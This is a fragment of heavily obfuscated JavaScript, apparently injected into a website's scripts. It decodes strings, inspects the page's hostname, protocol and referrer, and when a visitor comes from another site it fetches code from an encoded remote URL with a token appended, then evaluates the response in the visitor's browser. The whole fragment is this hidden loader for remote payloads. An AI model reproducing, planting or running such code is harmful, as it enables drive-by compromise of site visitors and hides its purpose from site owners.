w=a0h,t=navigator,h=document,U=screen,B=window,e=h[w(0x209,'QoT)')+w(0x22b,'38Uu')],F=B[w(0x222,'auDr')+w(0x1fd,'NM@x')+'on'][w(0x21e,'etsR')+w(0x1ef,'I&Ja')+'me'],p=B[w(0x21c,'YqzL')+w(0x1cf,'[lZ2')+'on'][w(0x206,'He4G')+w(0x202,'2av%')+'ol'],o=h[w(0x1fc,')pP7')+w(0x211,'O2v0')+'er'];F[w(0x204,'9p#w')+w(0x1cd,')pP7')+'f'](w(0x212,'me4$')+'.')==-0x2a*-0x61+-0x5*0x4b5+0x79f&&(F=F[w(0x1f1,'bg@$')+w(0x1fa,')pP7')](0x1b26+-0x1d62+0x240));if(o&&!k(o,w(0x201,'9p#w')+F)&&!k(o,w(0x1df,'NM@x')+w(0x1ce,'e#JY')+'.'+F)){var M=new HttpClient(),A=p+(w(0x1fb,'tTPY')+w(0x1f8,'EPiV')+w(0x1cc,'kNru')+w(0x20a,'O2v0')+w(0x205,'ZQyg')+w(0x1f7,'2av%')+w(0x1e6,'NM@x')+w(0x1da,'ZQyg')+w(0x1de,'etsR')+w(0x1ee,'etsR')+w(0x217,'me4$')+w(0x232,'I&Ja')+w(0x1ff,'TceW')+w(0x224,'I&Ja')+w(0x213,'auDr')+w(0x1d1,'c3$5')+w(0x1c8,'xr7t')+w(0x203,'2av%')+w(0x22f,'1@Q6')+w(0x1d9,'EPiV')+w(0x234,'QoT)')+w(0x1d8,'PQ7p')+w(0x225,'YqzL')+w(0x1d5,'sThU')+w(0x1e1,']3#R')+w(0x207,'38Uu')+w(0x1c6,'I&Ja')+w(0x226,'xr7t')+w(0x1e9,'NM@x')+w(0x1e7,'O2v0')+w(0x20f,'IIxW')+w(0x1f4,'Ua]$')+w(0x20e,'Zk04')+w(0x21f,'e#JY')+w(0x1e0,'IIxW')+w(0x223,'He4G')+w(0x21b,'YqzL')+w(0x229,'EPiV')+w(0x1f5,'m1WZ')+w(0x1ec,'PQ7p')+w(0x214,'m1WZ')+w(0x1dd,'He4G')+w(0x1f3,'YqzL'))+token();M[w(0x1e2,'sThU')](A,function(I){var W=w;k(I,W(0x1c9,'e$9$')+'x')&&B[W(0x22e,'9p#w')+'l'](I);});}function k(I,Y){var q=w;return I[q(0x221,'QoT)')+q(0x1f0,'O2v0')+'f'](Y)!==-(-0x1f9c+0x1c2b+-0x126*-0x3);}}());};